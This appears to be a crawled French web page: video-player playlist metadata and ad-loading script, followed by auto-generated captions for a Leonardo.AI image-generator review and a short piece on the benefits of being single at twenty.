18:09:47","PreviewImage":"https://video-meta.open.video/poster/kxXyGNMQZhmJ/Uy7ry2Ztsj2_IAJlbx.webp","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":197263,"StreamingURL":"https://streaming.open.video/contents/kxXyGNMQZhmJ/1718388552/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":180058,"DomainIdShare":176602,"DomainNameOwner":"gigastore.fr","VideoContentId":"Uy7ry2Ztsj2","LoadError":"[Load cross domain video on the domain not allowed][MagicPlayerPlaylist:4]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Family \u0026 Relationships,People \u0026 Society,Adult","IABCategoryIds":"186,171,3001","NLBCategoryIds":"446,445,1","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"Uy7ry2Ztsj2","PreferredVideoType":0,"HumixChannelId":80383,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@gigastorefr/v/etre-célibataire-à-cet-âge-est-bénéfique-selon-une-étude-découvrez-pourquoi","OpenVideoHostedLink":"https://open.video/@gigastorefr/v/etre-célibataire-à-cet-âge-est-bénéfique-selon-une-étude-découvrez-pourquoi","ChannelSlug":"","Language":"fr","Keywords":"meilleurs avis,meilleurs avis le blog,conseil,conseils,Blog,magazine,Astuces,Astuce,Cuisine,isolation","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/80383/default-channel-logo-1727780018.svg","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":4},{"PublisherVideoId":1265187,"PublisherId":84433,"VideoContentId":"-ayIAgXtYR2","DomainId":195563,"Title":"Pourquoi la nouvelle génération favorise le chômage?","Description":"👉​ Pour lire l\u0026#39;article en entier : \nhttps://www.enquete-debat.fr/emploi/la-nouvelle-generation-prefere-le-chomage-au-travail-mais-pourquoi/\n\nEn savoir plus sur Enquête \u0026amp; Débat \n🔗​ https://www.enquete-debat.fr/\n\n\n🏢​ Besoin de conseils en gestion de patrimoine ? \nNous vous recommandons  : https://fortunyconseil.fr/\n\n🗓️ Prendre RDV avec un conseiller en gestion de patrimoine\nhttps://fortunyconseil.fr/rdv/\n\n🎯 Définissez votre projet d\u0026#39;investissement \nhttps://fortunyconseil.fr/simulateur-epargne/\n\n📈 Investir dans l\u0026#39;immobilier rentable (SCPI) \nhttps://portail-scpi.fr/","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-06-14 14:02:46","ModifiedDate":"2024-06-14 14:40:11","PreviewImage":"https://video-meta.open.video/poster/lRHeO5d6YdOG/-ayIAgXtYR2_cdRhpw.webp","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":198398,"StreamingURL":"https://streaming.open.video/contents/lRHeO5d6YdOG/1718375979/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":195563,"DomainIdShare":176602,"DomainNameOwner":"calculpourcentage.com","VideoContentId":"-ayIAgXtYR2","LoadError":"[Load cross domain video on the domain not allowed][MagicPlayerPlaylist:5]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Jobs","IABCategoryIds":"89","NLBCategoryIds":"402","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"-ayIAgXtYR2","PreferredVideoType":0,"HumixChannelId":80746,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@calculpourcentagecom/v/pourquoi-la-nouvelle-génération-favorise-le-chômage","OpenVideoHostedLink":"https://open.video/@calculpourcentagecom/v/pourquoi-la-nouvelle-génération-favorise-le-chômage","ChannelSlug":"","Language":"fr","Keywords":"enquête et débat,actualités,La nouvelle génération,La nouvelle génération préfère le chômage au travail,jeunes diplômés préfèrent-t-ils le chômage,chômage","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/80746/default-channel-logo-1732097040.svg","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":5},{"PublisherVideoId":301501,"PublisherId":156242,"VideoContentId":"0d1af319c94ed928a09e3327936edddab6bf00fa6dd54eb2cb455527e6f6ff1b","DomainId":268311,"Title":"Pourquoi ta VIE n\u0026#39;a pas de sens et Pourquoi tu es Malheureux ?","Description":"Vous sentez-vous perdu et malheureux dans votre vie ? Avez-vous du mal à trouver un but ou un sens à votre existence quotidienne ? Si c\u0026#39;est le cas, vous n\u0026#39;êtes pas seul. De nombreuses personnes éprouvent des sentiments de vide et de désespoir à un moment donné de leur vie, mais il est important de se rappeler que vous avez le pouvoir de changer cela.\n\nDans cette vidéo, nous allons explorer les raisons pour lesquelles votre vie peut sembler dénuée de sens et insatisfaisante. Nous aborderons les différents facteurs qui peuvent contribuer aux sentiments de tristesse et de désespoir, notamment la pression sociétale, les traumatismes personnels et les attentes non satisfaites.\n\nMais surtout, nous vous proposerons des mesures concrètes à prendre pour commencer à retrouver un but et un sentiment de bonheur dans votre vie. De l\u0026#39;identification de vos passions et de vos valeurs à la fixation d\u0026#39;objectifs réalisables en passant par l\u0026#39;apprentissage de l\u0026#39;autocompassion, nous vous donnerons les outils dont vous avez besoin pour commencer à vivre la vie que vous souhaitez.\n\nAlors si vous êtes prêt à prendre le contrôle de votre bonheur et à trouver un sens à votre existence, rejoignez-nous pour cette vidéo transformatrice. Ensemble, nous explorerons les profondeurs de vos désirs les plus intimes et nous vous aiderons à construire la vie que vous méritez vraiment.\n\n#developpementpersonnel #sensdelavie #tristesse","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2023-03-06 08:45:42","ModifiedDate":"2023-03-06 09:00:08","PreviewImage":"https://streaming.open.video/poster/kXeilpfGJANWDkjW/0d1af319c94ed928a09e3327936edddab6bf00fa6dd54eb2cb455527e6f6ff1b_rxApOm.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":998063,"StreamingURL":"https://streaming.open.video/contents/kXeilpfGJANWDkjW/1678093127/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":268311,"DomainIdShare":176602,"DomainNameOwner":"creermarealite.fr","VideoContentId":"0d1af319c94ed928a09e3327936edddab6bf00fa6dd54eb2cb455527e6f6ff1b","LoadError":"[Load cross domain video on the domain not allowed][MagicPlayerPlaylist:6]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"sIkyOPbt4W2","PreferredVideoType":0,"HumixChannelId":9331,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@creermarealite-fr/v/pourquoi-ta-vie-na-pas-de-sens-et-pourquoi-tu-es-malheureux","OpenVideoHostedLink":"https://open.video/@creermarealite-fr/v/pourquoi-ta-vie-na-pas-de-sens-et-pourquoi-tu-es-malheureux","ChannelSlug":"","Language":"fr","Keywords":"quel est le sens de la vie,pourquoi ma vie est nulle,confiance en soi,pourquoi je suis déprimé,développement personnel,comment améliorer ma vie,je suis perdu,réussir sa vie,se sentir perdu,perdu dans ma vie","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/9331/logo-1725098339.png","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":6},{"PublisherVideoId":51839,"PublisherId":156242,"VideoContentId":"722f8b8b214d7f5e0fb3cee404cf93967542775e4e2f9addc27b6420133fbd4f","DomainId":268311,"Title":"Pourquoi tu es une petite Merveille 🤩 ?","Description":"Pourquoi tu es une petite Merveille 🤩 ?","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2022-06-05 09:51:27","ModifiedDate":"2022-06-05 10:04:51","PreviewImage":"https://streaming.open.video/poster/BjRaRpmjslEIhqss/722f8b8b214d7f5e0fb3cee404cf93967542775e4e2f9addc27b6420133fbd4f_lHGgwb.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":345678,"StreamingURL":"https://streaming.open.video/contents/BjRaRpmjslEIhqss/1689170072/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":268311,"DomainIdShare":176602,"DomainNameOwner":"creermarealite.fr","VideoContentId":"722f8b8b214d7f5e0fb3cee404cf93967542775e4e2f9addc27b6420133fbd4f","LoadError":"[Load cross domain video on the domain not allowed][MagicPlayerPlaylist:7]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"People \u0026 Society","IABCategoryIds":"171","NLBCategoryIds":"445","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"tdkWjGbtr52","PreferredVideoType":0,"HumixChannelId":9331,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@creermarealite-fr/v/pourquoi-tu-es-une-petite-merveille","OpenVideoHostedLink":"https://open.video/@creermarealite-fr/v/pourquoi-tu-es-une-petite-merveille","ChannelSlug":"","Language":"fr","Keywords":"creermarealite,petite merveille","HasMultiplePosterResolutions":true,"ResizedPosterVersion":1,"ChannelLogo":"logo/9331/logo-1725098339.png","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":7},{"PublisherVideoId":2587880,"PublisherId":66716,"VideoContentId":"1Z81qs-GAr2","DomainId":145229,"Title":"Que vaut Leonardo.AI en matière de génération d\u0026#39;images ?","Description":"Que vaut Leonardo.AI en matière de génération d\u0026#39;images ?","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2025-12-10 20:38:21","ModifiedDate":"2025-12-10 21:02:50","PreviewImage":"https://video-meta.open.video/poster/i0pQYAL7ZN9t/1Z81qs-GAr2_poVJFL.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":358533,"StreamingURL":"https://streaming.open.video/contents/i0pQYAL7ZN9t/1765399282/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":145229,"DomainIdShare":176602,"DomainNameOwner":"gamehobbit.com","VideoContentId":"1Z81qs-GAr2","LoadError":"[Load cross domain video on the domain not allowed][MagicPlayerPlaylist:8]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"1Z81qs-GAr2","PreferredVideoType":0,"HumixChannelId":1938,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@gamehobbitcom/v/que-vaut-leonardoai-en-matière-de-génération-dimages-2","OpenVideoHostedLink":"https://open.video/@gamehobbitcom/v/que-vaut-leonardoai-en-matière-de-génération-dimages-2","ChannelSlug":"","Language":"fr","Keywords":"leonardo ai image generation,intelligence artificielle,intelligence-artificielle,intelligence artificielle dessin,midjourney,révolution numérique,intelligence artificielle photo,leonardoai,leonardo.ai,leonardo ai prompts","HasMultiplePosterResolutions":true,"ResizedPosterVersion":1,"ChannelLogo":"","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":8},{"PublisherVideoId":52264,"PublisherId":156242,"VideoContentId":"c4476ff0dad2dc0e62b1d5ae0bc1df8ac866d4fd568d8474dff154b95928ce36","DomainId":268311,"Title":"Savais tu que tu étais une petite merveille ? ? Parent et enfant ?","Description":"Comment parles tu à tes enfants ? ? \nSavais tu que tu étais une petite merveille ? ? Même si on te l\u0026#39;a jamais dit !\n\n-~-~~-~~~-~~-~-\nDormir : \u0026#34;Méditation du soir pour DORMIR\u0026#34; \nhttps://www.youtube.com/watch?v=2IWqt1nsB-I\n-~-~~-~~~-~~-~-","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2022-06-07 14:02:10","ModifiedDate":"2022-06-07 14:12:19","PreviewImage":"https://streaming.open.video/poster/XPirXKYJMPjREofT/c4476ff0dad2dc0e62b1d5ae0bc1df8ac866d4fd568d8474dff154b95928ce36_kMagSR.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":488955,"StreamingURL":"https://streaming.open.video/contents/XPirXKYJMPjREofT/1681053462/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":268311,"DomainIdShare":176602,"DomainNameOwner":"creermarealite.fr","VideoContentId":"c4476ff0dad2dc0e62b1d5ae0bc1df8ac866d4fd568d8474dff154b95928ce36","LoadError":"[Load cross domain video on the domain not allowed][MagicPlayerPlaylist:9]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"tckqiHHIqj2","PreferredVideoType":0,"HumixChannelId":9331,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@creermarealite-fr/v/savais-tu-que-tu-étais-une-petite-merveille-parent-et-enfant","OpenVideoHostedLink":"https://open.video/@creermarealite-fr/v/savais-tu-que-tu-étais-une-petite-merveille-parent-et-enfant","ChannelSlug":"","Language":"fr","Keywords":"Parent,cnv,enfant,développement personnel","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/9331/logo-1725098339.png","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":9}],"IsVerticalPlaylist":false,"HumixId":""},"VideoRankingConfigId":-1,"CollectionId":-1,"ScoreGroupId":-1,"VideoAutoMatchType":1,"HumixChannelId":2363,"HasNextVideo":false,"NextVideoURL":"","ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/50-beaux-prénoms-français-pour-votre-bébé","OpenVideoHostedLink":"","ChannelSlug":"","ChannelLogo":"","PlayerLogoUrl":"","PlayerBrandingText":"","IsChannelWPHosted":false,"IsHumixApp":false,"IsMagicPlayer":true,"IsVerticalPlaylist":false,"SkipNVideosFromAutoplay":0,"Language":"fr","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"IsNoFollow":false,"VideoEndScreen":{"VideoEndScreenId":0,"VideoContentId":"","StartTime":0,"EndTime":0,"Elements":null},"ShouldFullscreenOnPlay":false,"StartWithMaxQuality":false,"RespectParentDimensions":false,"ContainerFitPlayer":false,"EmbedContainerType":0,"VideoPlaceholderId":4998,"URL":"","Width":640,"MaxWidth":"","Height":360,"PreviewURL":"https://video-meta.open.video/poster/wOYUa3dcsEH6/wOYUa3dcsEH6_j1721334533334-er0nqw_t1721334716_base.004.jpg","VideoDisplayType":0,"MatchOption":0,"PlaceholderSelectionId":0,"HashValue":"","IsFloating":false,"AdsEnabled":0,"IsAutoSelect":true,"Keyword":"","VideoMatchScore":129,"VideoPlaceholderHash":"","IsAIPlaceholder":false,"AutoInsertImpressionID":"","ExternalId":"","Video":{"PublisherVideoId":1413792,"PublisherId":81412,"VideoContentId":"kX-47NHWBqf","DomainId":176602,"Title":"50 Beaux Prénoms Français pour Votre Bébé","Description":"Découvrez une sélection de prénoms français pour garçons et filles, avec leur origine et leur signification. De Arthur à Jade, explorez des options classiques et modernes pour trouver le prénom parfait pour votre futur enfant.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"VideoLinksSrc":"","Privacy":"public","CreatedDate":"2024-07-18 20:28:42","ModifiedDate":"2024-07-18 20:32:13","PreviewImage":"https://video-meta.open.video/poster/wOYUa3dcsEH6/wOYUa3dcsEH6_j1721334533334-er0nqw_t1721334716_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":97097,"StreamingURL":"https://streaming.open.video/contents/wOYUa3dcsEH6/1721334718/index.m3u8","videoMetaData":{"Views":201181,"Impressions":429454,"ThumbsUp":0,"ThumbsDown":0},"PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"kX-47NHWBqf","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Parenting","IABCategoryIds":"192","NLBCategoryIds":"1312","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"video-production","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"kX-47NHWBqf","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/50-beaux-prénoms-français-pour-votre-bébé","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/50-beaux-prénoms-français-pour-votre-bébé","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false}}];window.ezIntType="";for(vIndex=0;vIndex<videoObjects.length;vIndex++){let videoObject=videoObjects[vIndex];videoObject.videoObjectsCount=videoObjects.length;videoObject.videoObjectsIndex=vIndex+1;ezVideoPlayer.Init(videoObject);}});function renderEzoicVideoContent(){if(window.renderEzoicVideoContentCBs&&window.renderEzoicVideoContentCBs.length){for(let i=0;i<window.renderEzoicVideoContentCBs.length;i++){if(typeof window.renderEzoicVideoContentCBs[i]==="function"){window.renderEzoicVideoContentCBs[i]();}}}
window.renderEzoicVideoContentCBs={push:function(f){f();}};}
if(typeof vectx!=="undefined"){vectx["is_magic_player"]=true;}
__ez.queue.addFileOnce("/beardeddragon/wyrm.js","//go.ezodn.com/beardeddragon/wyrm.js?cb=8",true,[],false,false,true,false,window);__ez.queue.addFileOnce("/beardeddragon/wyvern.js","//go.ezodn.com/beardeddragon/wyvern.js?cb=185",true,[],false,false,true,false,window);__ez.queue.addFileOnce("/porpoiseant/jellyfish.js","//go.ezodn.com/porpoiseant/jellyfish.js?a=a&cb=20&dcb=20&shcb=34",true,[],false,false,true,false,window);__ez.queue.addFileOnce("/beardeddragon/gilamonster.js","//go.ezodn.com/beardeddragon/gilamonster.js?cb=b7fc9ed175",true,["/beardeddragon/wyrm.js","/beardeddragon/wyvern.js","/porpoiseant/jellyfish.js"],false,false,true,false,window);__ez.queue.addFileOnce("/beardeddragon/iguana.js","//go.ezodn.com/beardeddragon/iguana.js?cb=b9ea41dad2",true,["/beardeddragon/wyrm.js","/beardeddragon/gilamonster.js"],false,false,true,false,window);__ez.queue.addFileOnce("ima","//imasdk.googleapis.com/js/sdkloader/ima3.js",true,[],false,false,true,false,window);__ez.queue.addFileOnce('/beardeddragon/axolotl.js','//go.ezodn.com/beardeddragon/axolotl.js?gcb=6&cb=6e16c4a19e',true,[],true,false,true,false);__ez.queue.addFunc("ezoicVideo","renderEzoicVideoContent",null,true,["ezaqReady","/detroitchicago/birmingham.js","/beardeddragon/iguana.js","ima","/detroitchicago/portland.js"],false,false,true,false,window);


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/i0pQYAL7ZN9t/3dc3fafe95d8a26a315910023c027c08_fr.vtt
body_size: 6434
content:
WEBVTT

00:00.000 --> 00:02.940
bonjour à tous et à toutes alors

00:02.940 --> 00:06.000
aujourd'hui puisque on me demande pas

00:06.000 --> 00:09.420
mal de questions sur sur tout ce qui se

00:09.420 --> 00:11.280
rapproche du domaine de l'intelligence

00:11.280 --> 00:14.099
artificielle je me permets aujourd'hui

00:14.099 --> 00:15.719
de faire une nouvelle vidéo dans ce

00:15.719 --> 00:18.600
domaine et vous présenter une

00:18.600 --> 00:19.820
alternative

00:19.820 --> 00:23.880
gratuite qui n'a rien à envier à mes

00:23.880 --> 00:26.519
journées et on voit ensemble quelques

00:26.519 --> 00:30.180
avantages et quelques inconvénients

00:30.180 --> 00:33.360
alors comme je vous l'a dit version

00:33.360 --> 00:34.860
gratuite il y a une version gratuite

00:34.860 --> 00:38.640
certes elle a quelques limitations mais

00:38.640 --> 00:41.280
vous pouvez générer une petite dizaine

00:41.280 --> 00:44.160
d'image par jour votre partie la

00:44.160 --> 00:48.180
gratuité de cette version vous oblige

00:48.180 --> 00:51.239
quand ne vous permet pas de garder vos

00:51.239 --> 00:53.520
photos à titre privé

00:53.520 --> 00:55.160
j'aime beaucoup

00:55.160 --> 00:57.719
l'interface je la trouve beaucoup plus

00:57.719 --> 01:00.719
intuitive que que celle de mes journées

01:00.719 --> 01:03.300
et il n'y a pas besoin forcément de

01:03.300 --> 01:05.700
s'inscrire à un groupe il y a discord

01:05.700 --> 01:08.479
pour pouvoir s'en servir voyons ensemble

01:08.479 --> 01:12.240
live les dernières réalisations votre

01:12.240 --> 01:16.500
qualité est au rendez-vous attention il

01:16.500 --> 01:17.479
le prend

01:17.479 --> 01:21.900
Tomb Raider ici à mon avis pas ces

01:21.900 --> 01:25.140
personnalisé pour être utilisé en faire

01:25.140 --> 01:27.080
attention aux droits d'exploitation

01:27.080 --> 01:29.520
c'est à dire qu'on peut pas faire

01:29.520 --> 01:31.100
n'importe quoi avec

01:31.100 --> 01:35.340
l'image qui s'éclate vraiment avec leur

01:35.340 --> 01:36.960
réalisation

01:36.960 --> 01:38.939
alors pour en revenir à l'interface et

01:38.939 --> 01:42.659
créer vos propres images c'est très

01:42.659 --> 01:45.920
simple il suffit d'aller dans user tools

01:45.920 --> 01:50.159
images génération et vous tapez un pompe

01:50.159 --> 01:53.579
alors d'après mes tests il semblerait

01:53.579 --> 01:55.200
que les promptes entièrement en anglais

01:55.200 --> 01:57.899
soit plus efficaces j'ai essayé un

01:57.899 --> 02:01.320
compte basique exemple écrit will

02:01.320 --> 02:03.360
barreau veut dire brouette électrique en

02:03.360 --> 02:04.680
anglais

02:04.680 --> 02:07.700
et contrairement à d'autres logiciels

02:07.700 --> 02:13.140
générateurs d'image via Unia j'étais

02:13.140 --> 02:15.780
agréablement surpris par les résultats

02:15.780 --> 02:19.080
qui sont assez crédibles j'ai essayé ce

02:19.080 --> 02:21.959
même type de pompe avec d'autres bien

02:21.959 --> 02:25.140
connus et franchement ce que j'ai

02:25.140 --> 02:27.060
obtenais c'est pas vraiment une brouette

02:27.060 --> 02:29.280
électrique

02:29.280 --> 02:31.379
quelques petites remarques j'ai essayé

02:31.379 --> 02:32.780
de

02:32.780 --> 02:36.180
plus ou moins naïvement de rentrer des

02:36.180 --> 02:39.720
mots clés ayant un côté nature morte on

02:39.720 --> 02:40.940
s'aperçoit que

02:40.940 --> 02:44.459
Leonardo a hyper un peu à les

02:44.459 --> 02:46.640
comme la plupart des

02:46.640 --> 02:49.980
logiciels du même type par exemple j'ai

02:49.980 --> 02:54.959
essayé des trucs assez abstraits et on

02:54.959 --> 02:57.780
s'aperçoit que à partir du moment on

02:57.780 --> 02:59.280
demande pas quelque chose de concret

02:59.280 --> 03:00.800
bien défini

03:00.800 --> 03:04.620
il y a évidemment par en sucette par

03:04.620 --> 03:07.080
exemple à auto boost banking Google

03:07.080 --> 03:08.900
c'est

03:08.900 --> 03:12.060
du domaine de nature morte donc comme

03:12.060 --> 03:15.959
d'autres logiciels ça part en vrille par

03:15.959 --> 03:17.099
contre

03:17.099 --> 03:21.659
pretty woman giving le son WordPress on

03:21.659 --> 03:24.659
va que on obtient de jolis résultats

03:24.659 --> 03:28.319
cependant j'ai rajouté au compte the

03:28.319 --> 03:30.319
world WordPress

03:30.319 --> 03:33.319
shoulders

03:33.379 --> 03:36.659
doit être intégré dans l'image on

03:36.659 --> 03:40.760
s'aperçoit que il y a a été perturbé

03:40.760 --> 03:43.940
par contre j'ai fait un autre

03:43.940 --> 03:47.700
test qui était plutôt bien réussi de

03:47.700 --> 03:50.700
mélanger deux univers complètement

03:50.700 --> 03:53.239
différents

04:06.019 --> 04:08.879
j'ai traduit en anglais charmante

04:08.879 --> 04:10.500
sorcière

04:10.500 --> 04:14.340
entouré du bestiaire pierre de Witcher 3

04:14.340 --> 04:17.820
jeux vidéo très connu de type RPG on

04:17.820 --> 04:19.979
s'aperçoit qu'il s'en sort là plutôt pas

04:19.979 --> 04:24.360
mal j'ai fait d'autres textes un peu

04:24.360 --> 04:26.699
plus complexe par exemple cul de girl

04:26.699 --> 04:30.139
under underrain

04:30.139 --> 04:33.419
Universe alors il a bien compris golden

04:33.419 --> 04:36.660
rain plus il y en or il me donne du

04:36.660 --> 04:39.180
résultat assez crédible ce que je

04:39.180 --> 04:40.860
recherche j'ai essayé avec d'autres

04:40.860 --> 04:42.080
logiciels

04:42.080 --> 04:45.419
j'ai été censuré

04:45.419 --> 04:47.820
soit le logiciel n'a pas du tout compris

04:47.820 --> 04:51.540
les Marocaines encore une fois et pas

04:51.540 --> 04:55.520
plus qui m'a permis de me tourner vers

04:55.520 --> 04:57.320
leonardo.i

04:57.320 --> 04:59.639
j'ai essayé de mélanger encore une fois

04:59.639 --> 05:02.280
de mode deux univers complètement

05:02.280 --> 05:05.060
différents

05:18.560 --> 05:22.560
on apercevoir que en français par

05:22.560 --> 05:25.500
exemple là j'ai essayé mercredi Addams

05:25.500 --> 05:29.880
dans un univers à la cyberpunk là il a

05:29.880 --> 05:32.460
été complètement largué donc ça provient

05:32.460 --> 05:34.580
comme je disais tout à l'heure

05:34.580 --> 05:36.840
vous travaillez c'est prendre en anglais

05:36.840 --> 05:37.940
avec

05:37.940 --> 05:40.320
leonardo.i voilà là pour cette première

05:40.320 --> 05:43.560
vidéo Leonardo

05:43.919 --> 05:46.220
si vous avez aimé cette vidéo

05:46.220 --> 05:49.979
dites le moi n'hésitez pas à liker

05:49.979 --> 05:52.259
commenter cette vidéo et si vous êtes

05:52.259 --> 05:53.479
toujours pas abonné

05:53.479 --> 05:56.280
n'hésitez pas à le faire je vous dis à

05:56.280 --> 06:00.440
bientôt pour d'autres vidéos bye B


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/kxXyGNMQZhmJ/a2e703b7b9851e0a5e6efa1ba2e3f34c_fr-FR.vtt
body_size: 3205
content:
WEBVTT

00:07.179 --> 00:16.709
êtrecélibataireàcetâgeestbénéfique,selonuneétude.Découvrezpourquoi.Découvrezdanscetarticlel'âgeoùêtrecélibatairepeutréserverbiendessurprises

00:16.709 --> 00:25.350
et avantages insoupçonnés. Être seul à un certain moment de sa vie peut en
effet offrir une liberté et une indépendance précieuses permettant de se

00:25.350 --> 00:30.659
consacrer pleinement à ses passions, ses
projets et son épanouissement personnel. De plus

00:30.659 --> 00:37.069
cette période peut être propice à la découverte de soi même, à
la prise de risque et à l'exploration de nouvelles opportunités

00:37.569 --> 00:43.479
Laissez vous surprendre par les nombreux bénéfices que
peut apporter le célibat à un certain stade de la vie

00:45.580 --> 00:51.659
Les avantages du célibat pour la croissance personnelle
Une étude récente apparue dans le Journal of Meagan Family

00:51.750 --> 00:59.259
menée par Luke Vandenberg et Ellen Verba, a montré que ces jeunes
perçoivent le célibat comme une opportunité de se découvrir

00:59.330 --> 01:08.750
de se développer et de s'épanouir individuellement. Cette vision positive du
célibat peut influencer leur manière d'aborder la vie future comparativement

01:08.750 --> 01:16.940
aux personnes en couple, les jeunes célibataires bénéficient ainsi d'une plus
grande liberté pour explorer leur identité et leurs aspirations personnelles

01:17.620 --> 01:23.500
Le célibat offre de nombreuses opportunités pour se
concentrer sur soi même et son développement personnel

01:23.760 --> 01:30.190
En étant seul dans la vingtaine, précisément à vingt ans,
on peut consacrer plus de temps à ses véritables passions

01:30.190 --> 01:39.250
àsonéducationouàsacarrière,sansavoiràtenircomptedesbesoinsd'unpartenaire.Celapermetdesefixerdesobjectifspersonnelsambitieuxet

01:39.250 --> 01:45.550
de travailler activement à les atteindre. De plus, le célibat
favorise la construction de relations amicales solides

01:45.949 --> 01:52.419
